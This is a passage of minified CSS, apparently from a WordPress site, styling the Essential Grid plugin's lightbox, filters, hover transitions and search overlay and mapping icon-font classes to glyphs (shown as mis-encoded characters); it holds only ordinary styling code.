!important;max-width:100%;max-height:100%;}.esg-four-by-three .esgbox-slide--video iframe{width:800px;height:600px;}.esgbox-container .esgbox-button--arrow_right:hover,.esgbox-container .esgbox-button--arrow_right:focus,.esgbox-container .esgbox-button--arrow_left:hover,.esgbox-container .esgbox-button--arrow_left:focus{background:rgba(0,0,0,.6);}.esg-filter-wrapper{visibility:hidden;}#eg-elements-container-grid-wrap.eg-startheight{height:351px;}.esg-mobile-filter-button{display:none;}.esg-filter-wrapper.dropdownstyle .esg-mobile-filter-button{display:inline-block;}.esg-mobile-filter-wrap{visibility:visible;}.esg-mobile-filter-wrap .esg-dropdown-wrapper{display:none !important;visibility:hidden !important;}.eg-esgblankskin-wrapper *{visibility:hidden !important;}.eg-item-in-focus{z-index:999 !important;}.esg-cover-overflow{overflow:hidden;}.esg-transition[data-transition^='esg-collapse']{overflow:hidden;}.esg-transition[data-transition^='esg-collapse']:before,.esg-transition[data-transition^='esg-collapse']:after{position:absolute;content:"";}.esg-transition[data-transition^='esg-collapsevertical']:before,.esg-transition[data-transition^='esg-collapsevertical']:after{width:100%;height:0%;left:0;}.esg-transition[data-transition^='esg-collapsevertical']:before{top:0;}.esg-transition[data-transition^='esg-collapsevertical']:after{bottom:0;}.esg-transition[data-transition='esg-collapseverticalout']:before,.esg-transition[data-transition='esg-collapseverticalout']:after{height:50%;}.esg-transition[data-transition^='esg-collapsehorizontal']:before,.esg-transition[data-transition^='esg-collapsehorizontal']:after{width:0%;height:100%;top:0;}.esg-transition[data-transition^='esg-collapsehorizontal']:before{left:0;}.esg-transition[data-transition^='esg-collapsehorizontal']:after{right:0;}.esg-transition[data-transition='esg-collapsehorizontalout']:before{width:50%;}.esg-transition[data-transition='esg-collapsehorizontalout']:after{width:50%;}.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:after{height:50%;}.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:before,.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:after{height:0;}.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:after{width:50%;}.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:before,.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:after{width:0;}.esg-transition[data-transition^="esg-line"]:after{content:"";position:absolute;width:70%;height:70%;top:15%;left:15%;background-size:100% 100%;background-repeat:no-repeat;background-position:center center;}.esg-transition[data-transition="esg-linediagonal"]:after,.esg-transition[data-transition="esg-linehorizontal"]:after,.esg-transition[data-transition="esg-linevertical"]:after{transform:scale(0);}.esg-hovered .esg-transition[data-transition^="esg-line"]:after{transform:scale(1);}.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:after,.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:after,.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:after{transform:scale(0);}.esg-transition[data-transition^="esg-spiral"]:after{content:"";position:absolute;top:50%;left:50%;width:100%;height:100%;box-sizing:border-box;padding-bottom:100%;background-size:contain;background-repeat:no-repeat;transform-origin:center;transform:translate(-50%,-50%) rotate(0deg) scale(0);}.esg-transition[data-transition="esg-spiralzoomout"]:after{transform:translate(-50%,-50%) rotate(-300deg) scale(3);}.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:after{transform:translate(-50%,-50%) rotate(-300deg) scale(3);}.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:after{transform:translate(-50%,-50%) rotate(0deg) scale(0);}.esg-transition[data-transition^="esg-circlezoom"]:before,.esg-transition[data-transition^="esg-circlezoom"]:after{content:"";position:absolute;width:150%;height:150%;padding-bottom:150%;top:50%;left:50%;transform:translate(-50%,-50%) scale(0,0);border-radius:50%;box-sizing:border-box;}.esg-transition[data-transition="esg-circlezoomout"]:before,.esg-transition[data-transition="esg-circlezoomout"]:after{transform:translate(-50%,-50%) scale(1,1);}.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:before,.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:after{transform:translate(-50%,-50%) scale(1,1);}.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:before,.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:after{transform:translate(-50%,-50%) scale(0,0);}.esg-transition[data-transition^="esg-line"]:before,.esg-transition[data-transition^="esg-spiral"]:before{content:"";position:absolute;width:100%;height:100%;top:0%;left:0%;opacity:0;}.esg-transition[data-transition="esg-linediagonalout"]:before,.esg-transition[data-transition="esg-linehorizontalout"]:before,.esg-transition[data-transition="esg-lineverticalout"]:before,.esg-transition[data-transition="esg-spiralzoomout"]:before{opacity:1;}.esg-hovered .esg-transition[data-transition^="esg-line"]:before,.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:before{opacity:1;}.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:before,.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:before,.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:before,.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:before{opacity:0;}.esg-overlay.esg-cover-blend-multiply{mix-blend-mode:multiply;}.esg-overlay.esg-cover-blend-screen{mix-blend-mode:screen;}.esg-overlay.esg-cover-blend-overlay{mix-blend-mode:overlay;}.esg-overlay.esg-cover-blend-darken{mix-blend-mode:darken;}.esg-overlay.esg-cover-blend-lighten{mix-blend-mode:lighten;}.esg-overlay.esg-cover-blend-color-dodge{mix-blend-mode:color-dodge;}.esg-overlay.esg-cover-blend-color-burn{mix-blend-mode:color-burn;}.esg-overlay.esg-cover-blend-hard-light{mix-blend-mode:hard-light;}.esg-overlay.esg-cover-blend-soft-light{mix-blend-mode:soft-light;}.esg-overlay.esg-cover-blend-difference{mix-blend-mode:difference;}.esg-overlay.esg-cover-blend-exclusion{mix-blend-mode:exclusion;}.esg-overlay.esg-cover-blend-hue{mix-blend-mode:hue;}.esg-overlay.esg-cover-blend-saturation{mix-blend-mode:saturation;}.esg-overlay.esg-cover-blend-color{mix-blend-mode:color;}.esg-overlay.esg-cover-blend-luminosity{mix-blend-mode:luminosity;}.source_type_stream .esg-filter-wrapper{display:none !important;}[class*=" pe-7s-"]:before{font-family:"Pe-icon-7-stroke";}#esg_search_wrapper{height:auto;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:20000;}#esg_search_wrapper .esg-filter-wrapper,#esg_search_wrapper .esg-pagination{margin-left:0 !important;}#esg_big_search_wrapper{padding-top:0;position:relative;}#esg_big_search_wrapper .bigsearchfield{-moz-border-bottom-colors:none !important;-moz-border-left-colors:none !important;-moz-border-right-colors:none !important;-moz-border-top-colors:none !important;background:none repeat scroll 0 0 rgba(255,255,255,0) !important;border:none !important;border-bottom:2px solid #333 !important;color:#333 !important;font-size:40px !important;font-weight:700;line-height:40px !important;padding:0 !important;position:relative;width:100%;z-index:10;height:50px !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;}#esg_big_search_wrapper::-ms-clear{display:none;}#esg_big_search_wrapper .bigsearchfield::-ms-clear{display:none;}#esg_big_search_fake_txt{background:none repeat scroll 0 0 rgba(255,255,255,0) !important;border:medium none !important;color:#333 !important;font-size:40px !important;font-weight:700;line-height:40px !important;padding:0 !important;position:absolute !important;top:7px !important;width:100%;z-index:5;height:50px !important;}.esg_big_search_close{color:#333;cursor:pointer;font-size:40px;font-weight:400;position:absolute;right:30px;top:50px;z-index:20;}.esg_searchresult_title{color:#333;font-size:11px;font-weight:700;letter-spacing:1px;margin-top:30px;text-transform:uppercase;}#esg_search_bg{background:none repeat scroll 0 0 rgba(255,255,255,.85);height:100%;left:0;position:fixed;top:0;width:100%;z-index:19999;}.esg_searchcontainer{box-sizing:border-box;padding:40px;position:relative;width:100%;}.esg_searchresult{color:#333;font-size:17px;font-weight:600;line-height:26px;}#esg_big_search_wrapper.dark .bigsearchfield{background:none repeat scroll 0 0 rgba(0,0,0,0) !important;border-bottom:2px solid #fff !important;color:#fff !important;}.dark #esg_big_search_fake_txt{background:none repeat scroll 0 0 rgba(0,0,0,0) !important;color:#fff !important;}.dark .esg_big_search_close{color:#fff;}.dark .esg_searchresult_title{color:#fff;}#esg_search_bg.dark{background:none repeat scroll 0 0 rgba(0,0,0,.85);}.dark .esg_searchresult{color:#fff;}.eg-icon-soundcloud:before{content:"î£Š";}.eg-icon-music:before{content:"î¡˜";}.eg-icon-color-adjust:before{content:"î¡¢";}.eg-icon-mail:before{content:"î¡¨";}.eg-icon-mail-alt:before{content:"î¡©";}.eg-icon-heart:before{content:"î¡ª";}.eg-icon-heart-empty:before{content:"î¡«";}.eg-icon-star:before{content:"î¡¬";}.eg-icon-star-empty:before{content:"î¡­";}.eg-icon-user:before{content:"î¡¹";}.eg-icon-male:before{content:"î¡º";}.eg-icon-female:before{content:"î¡»";}.eg-icon-video:before{content:"î …";}.eg-icon-videocam:before{content:"î¡™";}.eg-icon-picture-1:before{content:"î ƒ";}.eg-icon-camera:before{content:"î¡š";}.eg-icon-camera-alt:before{content:"î¡›";}.eg-icon-th-large:before{content:"î ¼";}.eg-icon-th:before{content:"î ½";}.eg-icon-ok:before{content:"î ";}.eg-icon-ok-circled2:before{content:"î¡·";}.eg-icon-ok-squared:before{content:"î¡¸";}.eg-icon-cancel:before{content:"î Š";}.eg-icon-plus:before{content:"î¡®";}.eg-icon-plus-circled:before{content:"î¡¶";}.eg-icon-plus-squared:before{content:"î¡µ";}.eg-icon-minus:before{content:"î¡¯";}.eg-icon-minus-circled:before{content:"î¡°";}.eg-icon-minus-squared:before{content:"î¡±";}.eg-icon-minus-squared-alt:before{content:"î¡²";}.eg-icon-info-circled:before{content:"î ";}.eg-icon-info:before{content:"î¡„";}.eg-icon-home:before{content:"î¡ƒ";}.eg-icon-link:before{content:"î Ž";}.eg-icon-unlink:before{content:"î ¿";}.eg-icon-link-ext:before{content:"î¡€";}.eg-icon-lock:before{content:"î¡–";}.eg-icon-lock-open:before{content:"î¡—";}.eg-icon-eye:before{content:"î¡";}.eg-icon-eye-off:before{content:"î¡‚";}.eg-icon-tag:before{content:"î¡œ";}.eg-icon-thumbs-up:before{content:"î¢‡";}.eg-icon-thumbs-up-alt:before{content:"î¢ˆ";}.eg-icon-download:before{content:"î¢Š";}.eg-icon-upload:before{content:"î¢‰";}.eg-icon-reply:before{content:"î¢¦";}.eg-icon-forward:before{content:"î¡´";}.eg-icon-export-1:before{content:"î¡³";}.eg-icon-print:before{content:"î¢†";}.eg-icon-gamepad:before{content:"î ·";}.eg-icon-trash:before{content:"î ";}.eg-icon-doc-text:before{content:"î¢…";}.eg-icon-doc-inv:before{content:"î¢„";}.eg-icon-folder-1:before{content:"î ¾";}.eg-icon-folder-open:before{content:"î¢ƒ";}.eg-icon-folder-open-empty:before{content:"î¢‚";}.eg-icon-rss:before{content:"î¢€";}.eg-icon-rss-squared:before{content:"î¢";}.eg-icon-phone:before{content:"î¡¿";}.eg-icon-menu:before{content:"î °";}.eg-icon-cog-alt:before{content:"î¡‡";}.eg-icon-wrench:before{content:"î¡ˆ";}.eg-icon-basket-1:before{content:"î¡¼";}.eg-icon-calendar:before{content:"î¡½";}.eg-icon-calendar-empty:before{content:"î¡¾";}.eg-icon-lightbulb:before{content:"î¢‹";}.eg-icon-resize-full-alt:before{content:"î¡…";}.eg-icon-move:before{content:"î¡†";}.eg-icon-down-dir:before{content:"î ¸";}.eg-icon-up-dir:before{content:"î ¹";}.eg-icon-left-dir:before{content:"î —";}.eg-icon-right-dir:before{content:"î ˜";}.eg-icon-down-open:before{content:"î »";}.eg-icon-left-open:before{content:"î ™";}.eg-icon-right-open:before{content:"î š";}.eg-icon-angle-left:before{content:"î  ";}.eg-icon-angle-right:before{content:"î ";}.eg-icon-angle-double-left:before{content:"î¢’";}.eg-icon-angle-double-right:before{content:"î¢“";}.eg-icon-left-big:before{content:"î Ÿ";}.eg-icon-right-big:before{content:"î ž";}.eg-icon-up-hand:before{content:"î µ";}.eg-icon-ccw-1:before{content:"î¢‘";}.eg-icon-shuffle-1:before{content:"î¡‰";}.eg-icon-play:before{content:"î¢Œ";}.eg-icon-play-circled:before{content:"î¢Ž";}.eg-icon-stop:before{content:"î¢";}.eg-icon-pause:before{content:"î¢";}.eg-icon-fast-fw:before{content:"î¢";}.eg-icon-desktop:before{content:"î¡";}.eg-icon-laptop:before{content:"î¡ž";}.eg-icon-tablet:before{content:"î¡Ÿ";}.eg-icon-mobile:before{content:"î¡ ";}.eg-icon-flight:before{content:"î¢”";}.eg-icon-font:before{content:"î¡‘";}.eg-icon-bold:before{content:"î¡’";}.eg-icon-italic:before{content:"î¡•";}.eg-icon-text-height:before{content:"î¡";}.eg-icon-text-width:before{content:"î¡";}.eg-icon-align-left:before{content:"î¡Œ";}.eg-icon-align-center:before{content:"î¡";}.eg-icon-align-right:before{content:"î¡Ž";}.eg-icon-search:before{content:"î ‚";}.eg-icon-indent-left:before{content:"î¡¦";}.eg-icon-indent-right:before{content:"î¡§";}.eg-icon-ajust:before{content:"î¡Š";}.eg-icon-tint:before{content:"î¡‹";}.eg-icon-chart-bar:before{content:"î¡“";}.eg-icon-magic:before{content:"î ‡";}.eg-icon-sort:before{content:"î¢•";}.eg-icon-sort-alt-up:before{content:"î¡£";}.eg-icon-sort-alt-down:before{content:"î¡¤";}.eg-icon-sort-name-up:before{content:"î¡”";}.eg-icon-sort-name-down:before{content:"î¡¥";}.eg-icon-coffee:before{content:"î¢–";}.eg-icon-food:before{content:"î¢—";}.eg-icon-medkit:before{content:"î¢˜";}.eg-icon-puzzle:before{content:"î¢™";}.eg-icon-apple:before{content:"î¢š";}.eg-icon-facebook:before{content:"î¢›";}.eg-icon-gplus:before{content:"î¢œ";}.eg-icon-tumblr:before{content:"î¢ ";}.eg-icon-twitter-squared:before{content:"î¢¢";}.eg-icon-twitter:before{content:"î¢¡";}.eg-icon-vimeo-squared:before{content:"î¢";}.eg-icon-youtube:before{content:"î¢Ÿ";}.eg-icon-youtube-squared:before{content:"î¢ž";}.eg-icon-picture:before{content:"î €";}.eg-icon-check:before{content:"î ";}.eg-icon-back:before{content:"î¢¥";}.eg-icon-thumbs-up-1:before{content:"î¢©";}.eg-icon-thumbs-down:before{content:"î¢ª";}.eg-icon-download-1:before{content:"î¢«";}.eg-icon-upload-1:before{content:"î¢¬";}.eg-icon-reply-1:before{content:"î¢¨";}.eg-icon-forward-1:before{content:"î¢§";}.eg-icon-export:before{content:"î ‹";}.eg-icon-folder:before{content:"î “";}.eg-icon-rss-1:before{content:"î£ˆ";}.eg-icon-cog:before{content:"î ²";}.eg-icon-tools:before{content:"î •";}.eg-icon-basket:before{content:"î ’";}.eg-icon-login:before{content:"î ³";}.eg-icon-logout:before{content:"î ´";}.eg-icon-resize-full:before{content:"î –";}.eg-icon-popup:before{content:"î ¨";}.eg-icon-arrow-combo:before{content:"î §";}.eg-icon-left-open-1:before{content:"î ª";}.eg-icon-right-open-1:before{content:"î «";}.eg-icon-left-open-mini:before{content:"î ¢";}.eg-icon-right-open-mini:before{content:"î £";}.eg-icon-left-open-big:before{content:"î ¤";}.eg-icon-right-open-big:before{content:"î ¥";}.eg-icon-left:before{content:"î ¶";}.eg-icon-right:before{content:"î ¦";}.eg-icon-ccw:before{content:"î ˆ";}.eg-icon-cw:before{content:"î£‰";}.eg-icon-arrows-ccw:before{content:"î †";}.eg-icon-level-down:before{content:"î¢£";}.eg-icon-level-up:before{content:"î¢¤";}.eg-icon-shuffle:before{content:"î ”";}.eg-icon-palette:before{content:"î ©";}.eg-icon-list-add:before{content:"î Œ";}.eg-icon-back-in-time:before{content:"î ¡";}.eg-icon-monitor:before{content:"î ›";}.eg-icon-paper-plane:before{content:"î¢­";}.eg-icon-brush:before{content:"î¢®";}.eg-icon-droplet:before{content:"î œ";}.eg-icon-clipboard:before{content:"î¢°";}.eg-icon-megaphone:before{content:"î¢±";}.eg-icon-key:before{content:"î¢¯";}.eg-icon-github:before{content:"î¢³";}.eg-icon-github-circled:before{content:"î¢´";}.eg-icon-flickr:before{content:"î¢²";}.eg-icon-flickr-circled:before{content:"î¢µ";}.eg-icon-vimeo:before{content:"î¢¶";}.eg-icon-vimeo-circled:before{content:"î¢·";}.eg-icon-twitter-1:before{content:"î¢¸";}.eg-icon-twitter-circled:before{content:"î¢¹";}.eg-icon-facebook-1:before{content:"î¢º";}.eg-icon-facebook-circled:before{content:"î¢»";}.eg-icon-facebook-squared:before{content:"î¢¼";}.eg-icon-gplus-1:before{content:"î¢½";}.eg-icon-gplus-circled:before{content:"î¢¾";}.eg-icon-pinterest:before{content:"î¢¿";}.eg-icon-pinterest-circled:before{content:"î£€";}.eg-icon-tumblr-1:before{content:"î£";}.eg-icon-tumblr-circled:before{content:"î£‚";}.eg-icon-linkedin:before{content:"î£ƒ";}.eg-icon-linkedin-circled:before{content:"î£„";}.eg-icon-dribbble:before{content:"î£…";}.eg-icon-dribbble-circled:before{content:"î£†";}.eg-icon-picasa:before{content:"î£‡";}.eg-icon-ok-1:before{content:"î ‘";}.eg-icon-doc:before{content:"î ‰";}.eg-icon-left-open-outline:before{content:"î ®";}.eg-icon-left-open-2:before{content:"î ¬";}.eg-icon-right-open-outline:before{content:"î ¯";}.eg-icon-right-open-2:before{content:"î ­";}.eg-icon-equalizer:before{content:"î º";}.eg-icon-layers-alt:before{content:"î „";}.eg-icon-pencil-1:before{content:"î ±";}.eg-icon-align-justify:before{content:"î¡¡";}.eg-icon-wistia:before{content:"î¢Ÿ";}.eg-icon-wistia-squared:before{content:"î¢ž";}[class^="trx_addons_icon-"]:before,[class*=" trx_addons_icon-"]:before{font-family:"trx_addons_icons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.trx_addons_icon-spin3:before{content:"î €"}.trx_addons_icon-spin5:before{content:"î "}.trx_addons_icon-share:before{content:"î ‚"}.trx_addons_icon-adn:before{content:"î ƒ"}.trx_addons_icon-android:before{content:"î „"}.trx_addons_icon-angellist:before{content:"î …"}.trx_addons_icon-apple:before{content:"î †"}.trx_addons_icon-behance:before{content:"î ‡"}.trx_addons_icon-bitbucket:before{content:"î ˆ"}.trx_addons_icon-buysellads:before{content:"î ‰"}.trx_addons_icon-cc:before{content:"î Š"}.trx_addons_icon-codeopen:before{content:"î ‹"}.trx_addons_icon-connectdevelop:before{content:"î Œ"}.trx_addons_icon-css3:before{content:"î "}.trx_addons_icon-dashcube:before{content:"î Ž"}.trx_addons_icon-delicious:before{content:"î "}.trx_addons_icon-deviantart:before{content:"î "}.trx_addons_icon-digg:before{content:"î ‘"}.trx_addons_icon-dribbble:before{content:"î ’"}.trx_addons_icon-dropbox:before{content:"î “"}.trx_addons_icon-drupal:before{content:"î ”"}.trx_addons_icon-facebook:before{content:"î •"}.trx_addons_icon-flickr:before{content:"î –"}.trx_addons_icon-forumbee:before{content:"î —"}.trx_addons_icon-foursquare:before{content:"î ˜"}.trx_addons_icon-git:before{content:"î ™"}.trx_addons_icon-github:before{content:"î š"}.trx_addons_icon-google:before{content:"î ›"}.trx_addons_icon-gplus:before{content:"î œ"}.trx_addons_icon-gwallet:before{content:"î "}.trx_addons_icon-hacker-news:before{content:"î ž"}.trx_addons_icon-html5:before{content:"î Ÿ"}.trx_addons_icon-instagram:before{content:"î  "}.trx_addons_icon-ioxhost:before{content:"î ¡"}.trx_addons_icon-joomla:before{content:"î ¢"}.trx_addons_icon-jsfiddle:before{content:"î £"}.trx_addons_icon-lastfm:before{content:"î ¤"}.trx_addons_icon-leanpub:before{content:"î ¥"}.trx_addons_icon-linkedin:before{content:"î ¦"}.trx_addons_icon-linux:before{content:"î §"}.trx_addons_icon-maxcdn:before{content:"î ¨"}.trx_addons_icon-meanpath:before{content:"î ©"}.trx_addons_icon-openid:before{content:"î ª"}.trx_addons_icon-pagelines:before{content:"î «"}.trx_addons_icon-paypal:before{content:"î ¬"}.trx_addons_icon-pied-piper-alt:before{content:"î ­"}.trx_addons_icon-pinterest:before{content:"î ®"}.trx_addons_icon-qq:before{content:"î ¯"}.trx_addons_icon-reddit:before{content:"î °"}.trx_addons_icon-renren:before{content:"î ±"}.trx_addons_icon-sellsy:before{content:"î ²"}.trx_addons_icon-shirtsinbulk:before{content:"î ³"}.trx_addons_icon-simplybuilt:before{content:"î ´"}.trx_addons_icon-skyatlas:before{content:"î µ"}.trx_addons_icon-skype:before{content:"î ¶"}.trx_addons_icon-slack:before{content:"î ·"}.trx_addons_icon-slideshare:before{content:"î ¸"}.trx_addons_icon-stackoverflow:before{content:"î ¹"}.trx_addons_icon-steam:before{content:"î º"}.trx_addons_icon-stumbleupon:before{content:"î »"}.trx_addons_icon-tencent-weibo:before{content:"î ¼"}.trx_addons_icon-trello:before{content:"î ½"}.trx_addons_icon-tumblr:before{content:"î ¾"}.trx_addons_icon-twitch:before{content:"î ¿"}.trx_addons_icon-twitter:before{content:"î¡€"}.trx_addons_icon-vine:before{content:"î¡"}.trx_addons_icon-vkontakte:before{content:"î¡‚"}.trx_addons_icon-wechat:before{content:"î¡ƒ"}.trx_addons_icon-whatsapp:before{content:"î¡„"}.trx_addons_icon-weibo:before{content:"î¡…"}.trx_addons_icon-windows:before{content:"î¡†"}.trx_addons_icon-wordpress:before{content:"î¡‡"}.trx_addons_icon-xing:before{content:"î¡ˆ"}.trx_addons_icon-yelp:before{content:"î¡‰"}.trx_addons_icon-youtube:before{content:"î¡Š"}.trx_addons_icon-yahoo:before{content:"î¡‹"}.trx_addons_icon-circle:before{content:"î¡Œ"}.trx_addons_icon-lemon:before{content:"î¡"}.trx_addons_icon-soundcloud:before{content:"î¡Ž"}.trx_addons_icon-google-circles:before{content:"î¡"}.trx_addons_icon-logo-db:before{content:"î¡"}.trx_addons_icon-sweden:before{content:"î¡‘"}.trx_addons_icon-evernote:before{content:"î¡’"}.trx_addons_icon-heart:before{content:"î¡“"}.trx_addons_icon-heart-empty:before{content:"î¡”"}.trx_addons_icon-eye:before{content:"î¡•"}.trx_addons_icon-comment:before{content:"î¡–"}.trx_addons_icon-down:before{content:"î¡—"}.trx_addons_icon-left:before{content:"î¡˜"}.trx_addons_icon-right:before{content:"î¡™"}.trx_addons_icon-up:before{content:"î¡š"}.trx_addons_icon-pencil:before{content:"î¡›"}.trx_addons_icon-shareable:before{content:"î¡œ"}.trx_addons_icon-tools:before{content:"î¡"}.trx_addons_icon-basket:before{content:"î¡ž"}.trx_addons_icon-reply:before{content:"î¡Ÿ"}.trx_addons_icon-reply-all:before{content:"î¡ "}.trx_addons_icon-forward:before{content:"î¡¡"}.trx_addons_icon-edit:before{content:"î¡¢"}.trx_addons_icon-feather3:before{content:"î¡£"}.trx_addons_icon-code:before{content:"î¡¤"}.trx_addons_icon-attach:before{content:"î¡¥"}.trx_addons_icon-lock:before{content:"î¡¦"}.trx_addons_icon-lock-open:before{content:"î¡§"}.trx_addons_icon-pin:before{content:"î¡¨"}.trx_addons_icon-home:before{content:"î¡©"}.trx_addons_icon-link:before{content:"î¡ª"}.trx_addons_icon-unlink:before{content:"î¡«"}.trx_addons_icon-download:before{content:"î¡¬"}.trx_addons_icon-mail:before{content:"î¡­"}.trx_addons_icon-star:before{content:"î¡®"}.trx_addons_icon-star-empty:before{content:"î¡¯"}.trx_addons_icon-user-alt:before{content:"î¡°"}.trx_addons_icon-user-plus:before{content:"î¡±"}.trx_addons_icon-user-times:before{content:"î¡²"}.trx_addons_icon-users-group:before{content:"î¡³"}.trx_addons_icon-ok:before{content:"î¡´"}.trx_addons_icon-delete:before{content:"î¡µ"}.trx_addons_icon-plus:before{content:"î¡¶"}.trx_addons_icon-minus:before{content:"î¡·"}.trx_addons_icon-ok-circled:before{content:"î¡¸"}.trx_addons_icon-delete-circled:before{content:"î¡¹"}.trx_addons_icon-plus-circled:before{content:"î¡º"}.trx_addons_icon-minus-circled:before{content:"î¡»"}.trx_addons_icon-help:before{content:"î¡¼"}.trx_addons_icon-help-circled:before{content:"î¡½"}.trx_addons_icon-info-circled:before{content:"î¡¾"}.trx_addons_icon-info:before{content:"î¡¿"}.trx_addons_icon-attention:before{content:"î¢€"}.trx_addons_icon-attention-circled:before{content:"î¢"}.trx_addons_icon-down-mini:before{content:"î¢‚"}.trx_addons_icon-left-mini:before{content:"î¢ƒ"}.trx_addons_icon-right-mini:before{content:"î¢„"}.trx_addons_icon-up-mini:before{content:"î¢…"}.trx_addons_icon-rss:before{content:"î¢†"}.trx_addons_icon-slider-left:before{content:"î¢‡"}.trx_addons_icon-slider-right:before{content:"î¢ˆ"}.trx_addons_icon-cog:before{content:"î¢‰"}.trx_addons_icon-gps:before{content:"î¢Š"}.trx_addons_icon-monitor:before{content:"î¢‹"}.trx_addons_icon-mouse:before{content:"î¢Œ"}.trx_addons_icon-feather:before{content:"î¢"}.trx_addons_icon-cogs:before{content:"î¢Ž"}.trx_addons_icon-sliders:before{content:"î¢"}.trx_addons_icon-camera:before{content:"î¢"}.trx_addons_icon-lamp:before{content:"î¢‘"}.trx_addons_icon-down-dir:before{content:"î¢’"}.trx_addons_icon-telephone:before{content:"î¢“"}.trx_addons_icon-print:before{content:"î¢”"}.trx_addons_icon-export:before{content:"î¢•"}.trx_addons_icon-mute:before{content:"î¢–"}.trx_addons_icon-volume:before{content:"î¢—"}.trx_addons_icon-search:before{content:"î¢˜"}.trx_addons_icon-print2:before{content:"î¢™"}.trx_addons_icon-youtube2:before{content:"î¢š"}.trx_addons_icon-asterisk:before{content:"î¢›"}.trx_addons_icon-checkbox:before{content:"î¢œ"}.trx_addons_icon-circle-thin:before{content:"î¢"}.trx_addons_icon-ellipsis:before{content:"î¢ž"}.trx_addons_icon-ellipsis-vert:before{content:"î¢Ÿ"}.trx_addons_icon-off:before{content:"î¢ "}.trx_addons_icon-scissors:before{content:"î¢¡"}.trx_addons_icon-paste:before{content:"î¢¢"}.trx_addons_icon-floppy:before{content:"î¢£"}.trx_addons_icon-book:before{content:"î¢¤"}.trx_addons_icon-toggle-off:before{content:"î¢¥"}.trx_addons_icon-toggle-on:before{content:"î¢¦"}.trx_addons_icon-columns:before{content:"î¢§"}.trx_addons_icon-table:before{content:"î¢¨"}.trx_addons_icon-circle-dot:before{content:"î¢©"}.trx_addons_icon-chart-bar:before{content:"î¢ª"}.trx_addons_icon-chart-area:before{content:"î¢«"}.trx_addons_icon-chart-pie:before{content:"î¢¬"}.trx_addons_icon-chart-line:before{content:"î¢­"}.trx_addons_icon-certificate:before{content:"î¢®"}.trx_addons_icon-signal:before{content:"î¢¯"}.trx_addons_icon-checkbox-empty:before{content:"î¢°"}.trx_addons_icon-gift:before{content:"î¢±"}.trx_addons_icon-desktop:before{content:"î¢²"}.trx_addons_icon-laptop:before{content:"î¢³"}.trx_addons_icon-tablet:before{content:"î¢´"}.trx_addons_icon-mobile:before{content:"î¢µ"}.trx_addons_icon-dot:before{content:"î¢¶"}.trx_addons_icon-record:before{content:"î¢·"}.trx_addons_icon-quote-right:before{content:"î¢¸"}.trx_addons_icon-quote-left:before{content:"î¢¹"}.trx_addons_icon-feather2:before{content:"î¢º"}.trx_addons_icon-location-outline:before{content:"î¢»"}.trx_addons_icon-menu:before{content:"î¢¼"}.trx_addons_icon-check:before{content:"î¢½"}.trx_addons_icon-cancel:before{content:"î¢¾"}.trx_addons_icon-fire:before{content:"î¢¿"}.trx_addons_icon-fire-light:before{content:"î£€"}.trx_addons_icon-food-light:before{content:"î£"}.trx_addons_icon-phone-2:before{content:"î£‚"}.trx_addons_icon-map:before{content:"î£ƒ"}.trx_addons_icon-up-dir:before{content:"î£„"}.trx_addons_icon-left-dir:before{content:"î£…"}.trx_addons_icon-right-dir:before{content:"î£†"}.trx_addons_icon-calendar:before{content:"î£‡"}.trx_addons_icon-credit-card:before{content:"î£ˆ"}.trx_addons_icon-dot2:before{content:"î£‰"}.trx_addons_icon-dot3:before{content:"î£Š"}.trx_addons_icon-resize-small:before{content:"î£‹"}.trx_addons_icon-resize-vertical:before{content:"î£Œ"}.trx_addons_icon-resize-horizontal:before{content:"î£"}.trx_addons_icon-water:before{content:"î£Ž"}.trx_addons_icon-droplet:before{content:"î£"}.trx_addons_icon-air:before{content:"î£"}.trx_addons_icon-address:before{content:"î£‘"}.trx_addons_icon-location:before{content:"î£’"}.trx_addons_icon-map-2:before{content:"î£“"}.trx_addons_icon-direction:before{content:"î£”"}.trx_addons_icon-compass:before{content:"î£•"}.trx_addons_icon-globe:before{content:"î£–"}.trx_addons_icon-flow-tree:before{content:"î£—"}.trx_addons_icon-key:before{content:"î£˜"}.trx_addons_icon-flow-cross:before{content:"î£™"}.trx_addons_icon-fuel:before{content:"î£š"}.trx_addons_icon-lodging:before{content:"î£›"}.trx_addons_icon-toilet:before{content:"î£œ"}.trx_addons_icon-wrench:before{content:"î£"}.trx_addons_icon-cogs-1:before{content:"î£ž"}.trx_addons_icon-gauge-1:before{content:"î£Ÿ"}.trx_addons_icon-road:before{content:"î£ 